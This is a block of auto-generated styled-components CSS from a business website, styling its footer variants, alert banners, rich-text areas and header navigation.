.hzSHXA .contactCard h3,.hzSHXA .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hzSHXA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-a .copyright-mobile-display,.hzSHXA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.variation-a .copyright-desktop-display,.hzSHXA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.hzSHXA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hzSHXA.variation-a .hoursText{margin-top:0;}/*!sc*/
.hzSHXA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.hzSHXA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hzSHXA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hzSHXA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hzSHXA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.hzSHXA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.hzSHXA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-a .bottomLinks{padding:0;}/*!sc*/
.hzSHXA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.hzSHXA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.hzSHXA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hzSHXA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hzSHXA.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hzSHXA.variation-a .addressCard h3,.hzSHXA.variation-a .addressCard p,.hzSHXA.variation-a .addressCard address,.hzSHXA.variation-a .addressCard .address-block,.hzSHXA.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.hzSHXA.variation-a .addressCard a:hover,.hzSHXA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hzSHXA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hzSHXA.variation-a .hoursOfOperation h3,.hzSHXA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.hzSHXA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.hzSHXA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.hzSHXA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hzSHXA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hzSHXA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hzSHXA.variation-a .social-icons{text-align:right;}}/*!sc*/
.hzSHXA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.hzSHXA.multi-location-footer .linksRow{margin:0;}/*!sc*/
.hzSHXA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hzSHXA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.hzSHXA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.hzSHXA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.hzSHXA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hzSHXA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.hzSHXA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.hzSHXA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hzSHXA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hzSHXA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hzSHXA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.hzSHXA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hzSHXA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.hzSHXA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.hzSHXA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hzSHXA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.hzSHXA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hzSHXA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hzSHXA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.hzSHXA.multi-location-footer .row .businessLogo a{width:100%;}.hzSHXA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hzSHXA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.hzSHXA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hzSHXA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.hzSHXA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.hzSHXA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.hzSHXA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.hzSHXA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hzSHXA .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.hzSHXA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hzSHXA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hzSHXA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hzSHXA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.hzSHXA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.hzSHXA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.hzSHXA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.hzSHXA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.hzSHXA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.hzSHXA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-b .locationMap img{width:218px;}}/*!sc*/
.hzSHXA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.hzSHXA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hzSHXA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.hzSHXA.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,OpenSansRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.hzSHXA.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.hzSHXA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hzSHXA.variation-b .addressCard h3,.hzSHXA.variation-b .addressCard p,.hzSHXA.variation-b .addressCard address,.hzSHXA.variation-b .addressCard .address-block,.hzSHXA.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.hzSHXA.variation-b .addressCard a:hover,.hzSHXA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#337d94);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.hzSHXA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.hzSHXA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hzSHXA.variation-b .hoursOfOperation h3,.hzSHXA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.hzSHXA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hzSHXA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.hzSHXA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.hzSHXA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.hzSHXA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hzSHXA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.hzSHXA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.hzSHXA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.hzSHXA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hzSHXA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hzSHXA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.hzSHXA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.hzSHXA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.hzSHXA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hzSHXA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hzSHXA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.hzSHXA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.hzSHXA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hzSHXA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hzSHXA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.hzSHXA.Mini-Footer .row .businessLogo a{width:100%;}.hzSHXA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.hzSHXA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.hzSHXA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.hzSHXA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.hzSHXA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.hzSHXA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hzSHXA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.hzSHXA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.hzSHXA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hzSHXA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.hzSHXA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"hzSHXA,"}/*!sc*/
.bEneGh .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.bEneGh .banner-div a{text-align:center;}/*!sc*/
.bEneGh .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.bEneGh .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.bEneGh .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bEneGh .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.bEneGh .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.bEneGh .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#4b99b1);}/*!sc*/
.bEneGh .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.bEneGh .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bEneGh .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.bEneGh .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.bEneGh .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"bEneGh,"}/*!sc*/
.blucJq .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.blucJq .banner-div a{text-align:center;}/*!sc*/
.blucJq .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.blucJq .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.blucJq .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.blucJq .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.blucJq .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.blucJq .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#4b99b1);}/*!sc*/
.blucJq .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.blucJq .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.blucJq .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.blucJq .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.blucJq .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"blucJq,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
